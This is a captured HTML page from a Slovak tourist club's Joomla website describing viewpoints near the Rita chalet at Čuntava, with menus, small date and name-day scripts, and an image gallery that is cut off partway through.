

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kstdobsina.sk/index.php/vyhliadky
body_size: 55431
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sk-sk" lang="sk-sk" dir="ltr" >
<head>
  <base href="http://www.kstdobsina.sk/index.php/vyhliadky" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Klub slovenských turistov Dobšiná - Vyhliadky</title>
  <link href="/templates/beez_20/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css" type="text/css" media="screen"  />
  <link rel="stylesheet" href="/plugins/content/jw_sig/jw_sig/includes/css/print.css" type="text/css" media="print"  />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/beez_20/css/position.css" type="text/css" media="screen,projection"  />
  <link rel="stylesheet" href="/templates/beez_20/css/layout.css" type="text/css" media="screen,projection"  />
  <link rel="stylesheet" href="/templates/beez_20/css/print.css" type="text/css" media="print"  />
  <link rel="stylesheet" href="/templates/beez_20/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/beez_20/css/personal.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/lib/jquery.mousewheel-3.0.6.pack.js" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
  <script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/md_stylechanger.js" type="text/javascript"></script>
  <script src="/templates/beez_20/javascript/hide.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
		jQuery.noConflict();
		jQuery(function($) {
			$("a.fancybox-button").fancybox({
				//padding: 0,
				//fitToView	: false,
				helpers		: {
					title	: { type : 'inside' }, // options: over, inside, outside, float
					buttons	: {}
				},
				afterLoad : function() {
					this.title = '<b class="fancyboxCounter">Image ' + (this.index + 1) + ' of ' + this.group.length + '</b>' + (this.title ? ' | ' + this.title : '');
				}
			});
		});
	
  </script>


<!--[if lte IE 6]>
<link href="/templates/beez_20/css/ieonly.css" rel="stylesheet" type="text/css" />
<style type="text/css">
#line {
	width:98% ;
}
.logoheader {
	height:200px;
}
#header ul.menu {
	display:block !important;
	width:98.2% ;
}
</style>
<![endif]-->

<!--[if IE 7]>
<link href="/templates/beez_20/css/ie7only.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
	var big ='72%';
	var small='53%';
	var altopen='je otvorené';
	var altclose='je zatvorené';
	var bildauf='/templates/beez_20/images/plus.png';
	var bildzu='/templates/beez_20/images/minus.png';
	var rightopen='Otvoriť informácie';
	var rightclose='Zatvoriť informácie';
	var fontSizeTitle='Veľkosť písma';
	var bigger='Väčšie';
	var reset='Vynulovať';
	var smaller='Menšie';
	var biggerTitle='Zväčšiť veľkosť';
	var resetTitle='Obnoviť štýl na predvolené hodnoty';
	var smallerTitle='Zmenšiť veľkosť';
</script>

</head>

<body>

<div id="all">
        <div id="back">
                <div id="header">
                                <div class="logoheader">
                                        <h1 id="logo">

                                                                                                                                                                                                        <span class="header1">
                                                                                </span></h1>
                                </div><!-- end logoheader -->
                                        <ul class="skiplinks">
                                                <li><a href="#main" class="u2">Prejsť k obsahu</a></li>
                                                <li><a href="#nav" class="u2">Prejsť na hlavnú navigáciu a prihlásiť sa</a></li>
                                                                                    </ul>
                                        <h2 class="unseen">Zobrazenie vyhľadávania v navigácii</h2>
                                        <h3 class="unseen">Navigácia</h3>
                                        
                                        <div id="line">
                                        <div id="fontsize"></div>
                                        <h3 class="unseen">Hľadať</h3>
                                        

<div class="custom"  >
	<p style="text-align: left;">Dnes je:<b><script>
 var datum = new Date(); // aktuální datum
 var denVTydnu = new Array("nedeľa","pondelok", "utorok", "streda", "štvrtok", "piatok", "sobota");
var retezec = " "; // postupně se k němu budou přičítat další řetězce
 retezec += denVTydnu[datum.getDay()] + ", "; // Den v týdnu
 retezec += datum.getDate() + "."; // Den v měsíci
 retezec += (1 + datum.getMonth()) + "."; // Měsíce jsou číslovány od nuly
 retezec += datum.getFullYear(); // Rok ve formátu 0000
 document.write( retezec ); // Výpis řetězce do dokumentu
 </script></b></p></div>


<div class="custom"  >
	<p style="text-align: left;"><p style="text-align: left;">Meniny oslavuje: <b><script>dnes = new Date();
mesiac = dnes.getMonth()+1;
den = dnes.getDate();
kalendar1 = new Array("Nový rok","Alexandra","Daniela","Drahoslav","Andrea","Antónia","Bohuslava/Róbert","Severín","Alexej","Dáša","Malvína","Ernest","Rastislav","Radovan","Dobroslav","Kristína",
"Nataša","Bohdana","Drahomíra","Dalibor","Vincent","Zora",
"Miloš","Timotej","Gejza","Tamara","Bohuš","Alfonz","Gašpar","Ema","Emil","Tatiana","Erika/Erik","Blažej","Veronika","Agáta","Dorota","Vanda","Zoja","Zdenko","Gabriela","Dezider","Perla","Arpád","Valentín","Pravoslav","Ida","Miloslava","Jaromír","Vlasta","Lívia","Eleonóra","Etela","Roman/Romana","Matej","Frederik/Frederika","Viktor","Alexander","Zlatica","",
"Albín","Anežka","Bohumil/Bohumila","Kazimír","Fridrich","Radoslav/Radoslava","Tomáš/Róbert","Alan/Alana","Františka","Branislav/Bruno","Angela/Angelika","Gregor","Vlastimil","Matilda","Svetlana","Boleslav","Ľubica","Eduard","Jozef",
"Víťazoslav","Blahoslav","Beňadik","Adrián","Gabriel","Marián","Emanuel","Alena","Soňa","Miroslav","Vieroslava","Benjamín","Hugo","Zita","Richard","Izidor","Miroslava","Irena",
"Zoltán/Róbert","Albert","Milena","Igor","Július","Estera","Aleš","Justína","Fedor","Dana/Danica","Rudolf","Valér","Jela","Marcel","Ervín","Slavomír","Vojtech","Juraj",
"Marek","Jaroslava","Jaroslav","Jarmila","Lea","Anastázia","Sviatok práce","Žigmund","Galina","Florián","Lesana/Lesia","Hermína",
						 "Monika/Róbert","Ingrida","Roland","Viktória","Blažena",
						 "Pankrác","Servác","Bonifác","Žofia","Svetozár","Gizela",
						 "Viola","Gertrúda","Bernard","Zina","Júlia/Juliana",
						 "Želmíra","Ela","Urban","Dušan","Iveta","Viliam","Vilma",
						 "Ferdinand","Petronela/Petrana",
						 "Žaneta","Xénia","Karolína","Lenka","Laura","Norbert",
						 "Róbert","Medard","Stanislava","Margaréta","Dobroslava",
						 "Zlatko","Anton","Vasil","Vít","Blanka","Adolf","Vratislav",
						 "Alfréd","Valéria","Alojz","Paulína","Sidónia","Ján",
						 "Tadeáš","Adriana","Ladislav/Ladislava","Beata",
						 "Peter/Pavol/Petra","Melánia",
						 "Diana","Berta","Miloslav","Prokop","Cyril/Metod","Patrik/Patrícia",
						 "Oliver","Ivan","Lujza","Amália","Milota","Nina","Margita",
						 "Kamil","Henrich","Drahomír","Bohuslav","Kamila","Dušana",
						 "Iľja/Eliáš","Daniel","Magdaléna","Oľga","Vladimír",
						 "Jakub","Anna/Hana","Božena","Krištof","Marta","Libuša",
						 "Ignác",
						 "Božidara","Gustáv","Jerguš","Dominik/Dominika","Hortenzia",
						 "Jozefína","Štefánia","Oskar","Ľubomíra","Vavrinec",
						 "Zuzana","Darina","Ľubomír","Mojmír","Marcela","Leonard",
						 "Milica","Elena/Helena","Lýdia","Anabela","Jana","Tichomír",
						 "Filip","Bartolomej","Ľudovít","Samuel","Silvia","Augustín",
						 "Nikola/Nikolaj","Ružena","Nora",
						 "Drahoslava","Linda","Belo","Rozália","Regína","Alica",
						 "Marianna","Miriama","Martina","Oleg","Bystrík");
kalendar2 = new Array("Mária","Ctibor","Ľudomil","Jolana","Ľudmila","Olympia",
						 "Eugénia","Konštantín","Ľuboslav/Ľuboslava","Matúš","Móric",
						 "Zdenka","Ľuboš/Ľubor","Vladislav","Edita","Cyprián",
						 "Václav","Michal/Michaela","Jarolím",
						 "Arnold","Levoslav","Stela","František","Viera","Natália",
						 "Eliška","Brigita","Dionýz","Slavomíra","Valentína",
						 "Maximilián","Koloman","Boris","Terézia","Vladimíra",
						 "Hedviga","Lukáš","Kristián","Vendelín","Uršuľa","Sergej",
						 "Alojzia","Kvetoslava","Aurel","Demeter","Sabína","Dobromila",
"Klára","Šimon/Simona","Aurélia",
"Denis/Denisa","Pamiatka zosnulých","Hubert","Karol","Imrich","Renáta",
						 "René","Bohumír","Teodor","Tibor","Martin/Maroš","Svätopluk",
						 "Stanislav","Irma","Leopold","Agnesa","Klaudia","Eugen","Alžbeta","Félix","Elvíra","Cecília","Klement","Emília","Katarína","Kornel","Milan","Henrieta","Vratko","Ondrej/Andrej",
						 "Edmund","Bibiána","Oldrich","Barbora","Oto","Mikuláš",
						 "Ambróz","Marína","Izabela","Radúz","Hilda","Otília",
						 "Lucia","Branislava/Bronislava","Ivica","Albína","Kornélia",
						 "Sláva/Slávka","Judita","Dagmara","Bohdan","Adela","Nadežda",
						 "Adam/Eva","Vianoce","Štefan","Filoména","Ivana/Ivona","Milada",
						 "Dávid","Silvester");
dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
kalendarIndex = 0;
for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
kalendarIndex+= (den-1);
if((kalendarIndex - 255) >= 0 )
  document.write("" +kalendar2[kalendarIndex-255]);
else 
  document.write("" +kalendar1[kalendarIndex]);</script></b>
, Zajtra: <b><script>dnes = new Date();
mesiac = dnes.getMonth()+1;
den = dnes.getDate()+1;
kalendar1 = new Array("Nový rok","Alexandra","Daniela","Drahoslav","Andrea","Antónia",
						 "Bohuslava/Róbert","Severín","Alexej","Dáša","Malvína",
						 "Ernest","Rastislav","Radovan","Dobroslav","Kristína",
						 "Nataša","Bohdana","Drahomíra","Dalibor","Vincent","Zora",
						 "Miloš","Timotej","Gejza","Tamara","Bohuš","Alfonz",
						 "Gašpar","Ema","Emil",
						 "Tatiana","Erika/Erik","Blažej","Veronika","Agáta","Dorota",
						 "Vanda","Zoja","Zdenko","Gabriela","Dezider","Perla",
						 "Arpád","Valentín","Pravoslav","Ida","Miloslava","Jaromír",
						 "Vlasta","Lívia","Eleonóra","Etela","Roman/Romana",
						 "Matej","Frederik/Frederika","Viktor","Alexander",
						 "Zlatica","",
						 "Albín","Anežka","Bohumil/Bohumila","Kazimír","Fridrich",
						 "Radoslav/Radoslava","Tomáš/Róbert","Alan/Alana","Františka",
						 "Branislav/Bruno","Angela/Angelika","Gregor","Vlastimil",
						 "Matilda","Svetlana","Boleslav","Ľubica","Eduard","Jozef",
						 "Víťazoslav","Blahoslav","Beňadik","Adrián","Gabriel",
						 "Marián","Emanuel","Alena","Soňa","Miroslav","Vieroslava",
						 "Benjamín",
						 "Hugo","Zita","Richard","Izidor","Miroslava","Irena",
						 "Zoltán/Róbert","Albert","Milena","Igor","Július","Estera",
						 "Aleš","Justína","Fedor","Dana/Danica","Rudolf","Valér",
						 "Jela","Marcel","Ervín","Slavomír","Vojtech","Juraj",
						 "Marek","Jaroslava","Jaroslav","Jarmila","Lea",
						 "Anastázia",
						 "Sviatok práce","Žigmund","Galina","Florián","Lesana/Lesia","Hermína",
						 "Monika/Róbert","Ingrida","Roland","Viktória","Blažena",
						 "Pankrác","Servác","Bonifác","Žofia","Svetozár","Gizela",
						 "Viola","Gertrúda","Bernard","Zina","Júlia/Juliana",
						 "Želmíra","Ela","Urban","Dušan","Iveta","Viliam","Vilma",
						 "Ferdinand","Petronela/Petrana",
						 "Žaneta","Xénia","Karolína","Lenka","Laura","Norbert",
						 "Róbert","Medard","Stanislava","Margaréta","Dobroslava",
						 "Zlatko","Anton","Vasil","Vít","Blanka","Adolf","Vratislav",
						 "Alfréd","Valéria","Alojz","Paulína","Sidónia","Ján",
						 "Tadeáš","Adriana","Ladislav/Ladislava","Beata",
						 "Peter/Pavol/Petra","Melánia",
						 "Diana","Berta","Miloslav","Prokop","Cyril/Metod","Patrik/Patrícia",
						 "Oliver","Ivan","Lujza","Amália","Milota","Nina","Margita",
						 "Kamil","Henrich","Drahomír","Bohuslav","Kamila","Dušana",
						 "Iľja/Eliáš","Daniel","Magdaléna","Oľga","Vladimír",
						 "Jakub","Anna/Hana","Božena","Krištof","Marta","Libuša",
						 "Ignác",
						 "Božidara","Gustáv","Jerguš","Dominik/Dominika","Hortenzia",
						 "Jozefína","Štefánia","Oskar","Ľubomíra","Vavrinec",
						 "Zuzana","Darina","Ľubomír","Mojmír","Marcela","Leonard",
						 "Milica","Elena/Helena","Lýdia","Anabela","Jana","Tichomír",
						 "Filip","Bartolomej","Ľudovít","Samuel","Silvia","Augustín",
						 "Nikola/Nikolaj","Ružena","Nora",
						 "Drahoslava","Linda","Belo","Rozália","Regína","Alica",
						 "Marianna","Miriama","Martina","Oleg","Bystrík");
kalendar2 = new Array("Mária","Ctibor","Ľudomil","Jolana","Ľudmila","Olympia",
						 "Eugénia","Konštantín","Ľuboslav/Ľuboslava","Matúš","Móric",
						 "Zdenka","Ľuboš/Ľubor","Vladislav","Edita","Cyprián",
						 "Václav","Michal/Michaela","Jarolím",
						 "Arnold","Levoslav","Stela","František","Viera","Natália",
						 "Eliška","Brigita","Dionýz","Slavomíra","Valentína",
						 "Maximilián","Koloman","Boris","Terézia","Vladimíra",
						 "Hedviga","Lukáš","Kristián","Vendelín","Uršuľa","Sergej",
						 "Alojzia","Kvetoslava","Aurel","Demeter","Sabína","Dobromila",
						 "Klára","Šimon/Simona","Aurélia",
						 "Denis/Denisa","Pamiatka zosnulých","Hubert","Karol","Imrich","Renáta",
						 "René","Bohumír","Teodor","Tibor","Martin/Maroš","Svätopluk",
						 "Stanislav","Irma","Leopold","Agnesa","Klaudia","Eugen",
						 "Alžbeta","Félix","Elvíra","Cecília","Klement","Emília",
						 "Katarína","Kornel","Milan","Henrieta","Vratko",
						 "Ondrej/Andrej",
						 "Edmund","Bibiána","Oldrich","Barbora","Oto","Mikuláš",
						 "Ambróz","Marína","Izabela","Radúz","Hilda","Otília",
						 "Lucia","Branislava/Bronislava","Ivica","Albína","Kornélia",
						 "Sláva/Slávka","Judita","Dagmara","Bohdan","Adela","Nadežda",
						 "Adam/Eva","Vianoce","Štefan","Filoména","Ivana/Ivona","Milada",
						 "Dávid","Silvester");
dniVMesiaci = new Array(31,29,31,30,31,30,31,31,30,31,30,31);
kalendarIndex = 0;
for(i=0;i<(mesiac-1);i++) kalendarIndex+= dniVMesiaci[i];
kalendarIndex+= (den-1);
if((kalendarIndex - 255) >= 0 )
  document.write("" +kalendar2[kalendarIndex-255]);
else 
  document.write("" +kalendar1[kalendarIndex]);</script></b></p></div>

                                        </div> <!-- end line -->


                        </div><!-- end header -->
                        <div id="contentarea">
                                        <div id="breadcrumbs">

                                                        
<div class="breadcrumbs">
<span class="showHere">Nachádzaš sa tu: </span><a href="/" class="pathway">Home</a> <img src="/templates/beez_20/images/system/arrow.png" alt=""  /> <span>Vyhliadky</span></div>


                                        </div>

                                        

                                                        <div class="left1 leftbigger" id="nav">
                                                   <div class="moduletable_menu">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Menu</span></span></span></h3>
 
<ul class="menu">
<li class="item-101"><a href="/" >Domov</a></li><li class="item-107"><a href="/index.php/vedenie-klubu" >Vedenie klubu</a></li><li class="item-108"><a href="/index.php/historia-klubu" >História klubu</a></li><li class="item-109"><a href="/index.php/ako-sa-stat-clenom" >Ako sa stať členom</a></li><li class="item-110"><a href="/index.php/cuntava-chata-rita" >Čuntava - chata Rita</a></li><li class="item-111"><a href="/index.php/90-rokov-kst" >90 rokov KST</a></li><li class="item-141"><a href="/index.php/100-rokov-kst" >100 rokov KST</a></li><li class="item-112"><a href="/index.php/kontakty" >Kontakty</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Činnosť klubu</span></span></span></h3>
 
<ul class="menu">
<li class="item-114"><a href="/index.php/letna-turistika" >Letná turistika</a></li><li class="item-144"><a href="/index.php/zimna-turistika" >Zimná turistika</a></li><li class="item-116"><a href="/index.php/prechody-na-pocest-snp" >Prechody na počesť SNP</a></li><li class="item-147"><a href="/index.php/kalendar-podujati-2025" >Kalendár podujatí - 2025</a></li><li class="item-148"><a href="/index.php/cinnost-za-rok-2024" >Činnosť za rok 2024</a></li><li class="item-125"><a href="/index.php/ondrejisko-vyznacenie" >Ondrejisko - vyznačenie</a></li></ul>
</div>
<div class="moduletable">
 <h3><span
	class="backh"><span class="backh2"><span class="backh3">Fotogaléria</span></span></span></h3>
 
<ul class="menu">
<li class="item-118"><a href="/index.php/historia" >História</a></li><li class="item-119"><a href="/index.php/chata-rita" >Chata Rita</a></li><li class="item-120 current active"><a href="/index.php/vyhliadky" >Vyhliadky</a></li><li class="item-113"><a href="/index.php/rok-2010" >Rok 2010</a></li><li class="item-121"><a href="/index.php/rok-2011" >Rok 2011</a></li><li class="item-122"><a href="/index.php/rok-2012" >Rok 2012</a></li><li class="item-123"><a href="/index.php/rok-2013" >Rok 2013</a></li><li class="item-124"><a href="/index.php/rok-2014" >Rok 2014</a></li><li class="item-128"><a href="/index.php/rok-2015" >Rok 2015</a></li><li class="item-130"><a href="/index.php/rok-2016" >Rok 2016</a></li><li class="item-132"><a href="/index.php/rok-2017" >Rok 2017</a></li><li class="item-134"><a href="/index.php/rok-2018" >Rok 2018</a></li><li class="item-135"><a href="/index.php/rok-2019" >Rok 2019</a></li><li class="item-137"><a href="/index.php/rok-2020" >Rok 2020</a></li><li class="item-143"><a href="/index.php/rok-2021" >Rok 2021</a></li></ul>
</div>

                                                                
                                                                


                                                        </div><!-- end navi -->
               
                                        <div id="wrapper2" >

                                                <div id="main">

                                                
                                                        
<div id="system-message-container">
</div>
                                                        <div class="item-page">

	<h2>
			Vyhliadky		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/vyhliadky?tmpl=component&amp;print=1&amp;page=" title="Vytlačiť" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Vytlačiť"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=beez_20&amp;link=f5932d8cffea0c29516aeff723a932fe81b4bfd7" title="Odoslať e-mailom" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="Odoslať e-mailom"  /></a>			</li>
		
		
	
	</ul>




	<dl class="article-info">
	<dt class="article-info-term">Podrobnosti</dt>
	<dd class="hits">
	Prečítané: 12650x	</dd>
	</dl>



<p style="text-align: center;"><span style="color: #003366;"><strong><span style="font-size: 18pt;">Vyhliadkové miesta v okolí chaty RITA</span></strong></span></p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: left;">V okolí Čuntavy členovia KST Dobšiná vytipovali pre návštevníkov a turistov vyhliadkové miesta, ktoré osadili lavičkami a prístreškami. Pri návšteve chaty RITA alebo turistickom prechode v okolí, si naplánujte trasy v rámci ktorých navštívte tieto miesta.</p>
<p style="text-align: left;">Uvidíte, nebudete ľutovať!</p>
<p style="text-align: left;">&nbsp;</p>
<p>

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v3.0.0) starts here -->

<ul id="sigFreeIdd84ce6c7ff" class="sigFreeContainer sigFreeClassic">
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/fritzov_sop_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename fritzov_sop_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image fritzov_sop_01.jpg" title="Click to enlarge image fritzov_sop_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_fritzov_sop_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/fritzov_sop_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename fritzov_sop_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image fritzov_sop_02.jpg" title="Click to enlarge image fritzov_sop_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_fritzov_sop_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/kracunov_stros_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename kracunov_stros_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image kracunov_stros_01.jpg" title="Click to enlarge image kracunov_stros_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_kracunov_stros_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/kracunov_stros_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename kracunov_stros_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image kracunov_stros_02.jpg" title="Click to enlarge image kracunov_stros_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_kracunov_stros_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/kracunov_stros_03.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename kracunov_stros_03.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image kracunov_stros_03.jpg" title="Click to enlarge image kracunov_stros_03.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_kracunov_stros_03.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/maria_skala_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename maria_skala_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image maria_skala_01.jpg" title="Click to enlarge image maria_skala_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_maria_skala_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/maria_skala_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename maria_skala_02.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image maria_skala_02.jpg" title="Click to enlarge image maria_skala_02.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_maria_skala_02.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/ondrejisko_01.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename ondrejisko_01.jpg" target="_blank">
					<img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image ondrejisko_01.jpg" title="Click to enlarge image ondrejisko_01.jpg" style="width:200px;height:160px;background-image:url(/cache/jw_sig/jw_sig_cache_d84ce6c7ff_ondrejisko_01.jpg);" />
				</a>
			</span>
		</span>
	</li>
		<li class="sigFreeThumb">
		<span class="sigFreeLinkOuterWrapper">
			<span class="sigFreeLinkWrapper">
				<a href="/images/fotogaleria/vyhliadky/ondrejisko_02.jpg" class="sigFreeLink fancybox-button" style="width:200px;height:160px;" rel="fancybox-button[galleryd84ce6c7ff]" title="You are viewing the image with filename ondrejisko_02.jpg" target="_blank">
